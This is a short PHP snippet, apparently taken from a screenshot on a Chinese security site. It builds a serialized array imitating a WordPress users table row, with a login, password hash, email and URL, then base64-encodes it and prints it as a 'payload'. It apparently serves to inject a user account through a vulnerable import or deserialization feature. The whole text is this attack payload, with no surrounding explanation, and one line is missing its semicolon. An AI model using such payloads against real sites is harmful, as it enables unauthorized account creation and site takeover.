 1 <?php
2 $contents = array(
3 'customData' => array('users' => array(
4 0 => array('aaaa',
5 '$P$BG3Bc6Y9Er4hAHVCBvTVkbs9HJ0lKk.',
6 'aaaa',
7 'aa@aa.com',
8 'https://aaa.cn',
9 '0',
10 'aaaa',
11 )
12 )),
13 'customTablesColumsName' => array('users' =>
14 array(
15 0 => array('Field' => 'user_login'),
16 1 => array('Field' => 'user_pass'),
17 2 => array('Field' => 'user_nicename'),
18 4 => array('Field' => 'user_email'),
19 5 => array('Field' => 'user_url'),
20 6 => array('Field' => 'user_status'),
21 7 => array('Field' => 'display_name'),
22 ),
23 )
24 );
25
26 $payload = base64_encode(serialize($contents))
27 echo $payload;
安全脉搏
SECPULSE